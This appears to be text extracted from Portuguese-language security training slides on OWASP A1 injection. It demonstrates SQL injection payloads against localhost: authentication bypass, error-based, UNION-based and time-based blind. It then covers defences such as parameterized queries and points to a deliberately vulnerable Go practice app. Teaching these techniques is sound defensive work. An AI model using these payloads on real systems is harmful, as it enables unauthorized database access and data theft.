









## Agenda - A1 - Injeção

- 1. Do que se trata?
- 2. Classical SQL Injection
- 3. Error Based SQL Injection
- 4. Union Based SQL Injection
- 5. Blind SQL Injection
- 6. Como se proteger?
- 7. CopyNPaste









Uma injeção ocorre quando dados enviados a uma aplicação são interpretados como comandos ao invés de simples entradas, alterando a execução esperada pelo desenvolvedor.





SELECT \* FROM accounts WHERE username='raquel' AND password='r123'





SELECT \* FROM accounts WHERE username='' AND password='' or 'a'='a'





SELECT \* FROM accounts WHERE

(username='' AND password='') or ('a'='a')





username='admin' -- ' AND password=''





http://localhost/page.asp?id=1 OR 1=convert(int,(USER))--

Syntax error converting the nvarchar value '[DB\_USER]' to a column of data type int

Error Based SQL Injection



#### http://localhost/subcontent.php?id=1 UNION ALL SELECT 1,2, @@version, 4,5

Director of libraries: 1 Library local: 2 Address: **5.5.21** Phone: 4 E-mail: 5

### Union Based SQL Injection



### http://localhost/user.php?id=1 ; if (ASCII(lower(substring((USER,1,1)))=98) WAITFOR DELAY '00:00:10' --

sem resposta

#### http://localhost/user.php?id=1 ; if (ASCII(lower(substring((USER,1,1)))=99) WAITFOR DELAY '00:00:10' --

reposta após 10 segundos!

GTS 33 | PA 05/2019

Blind SQL Injection

## Como se proteger?

1. Uso de **queries parametrizadas** nas consultas a banco realizadas internamente pela aplicação. Isso permite uma pré-compilação da *query* antes mesmo da entrada do usuário chegar nela, impedindo que qualquer tipo de comando malicioso enviado seja executado depois disso. Q

```
String queryText = "SELECT usr, pwd FROM accounts WHERE usr =?";
stmt = con.prepareStatement(queryText);
stmt.setString(1, request.getParameter("usr"));
rs = stmt.executeQuery();
```


# Como se proteger?

- 2. **Criptografar** dados sensíveis no banco, usando hash para senhas e encriptação reversível para nomes, endereços etc, por exemplo. **P**
- 3. Validar inputs de usuários via **allow-list** tanto no client-side quanto no server-side, especificando valores possíveis para cada variável (tipo, tamanho, caracteres permitidos, intervalo de valores permitidos, etc). abc
- 4. Definir **privilégios** sobre comandos SQL específicos para o usuário usado pela aplicação. A aplicação nunca deve utilizar usuário root no banco.



#### **CopyNPaste API**

This is a simple Golang API that contains an example of an Injection vulnerability.



globo<br>com



### Narrativa do ataque





### 1. Entrar na pasta da app

\$ cd owasp-top10-2017-apps/a1/copy-n-paste/

2. Inicializar o container

\$ make install

3. Acessar a página

localhost:3000







A1 - Injeção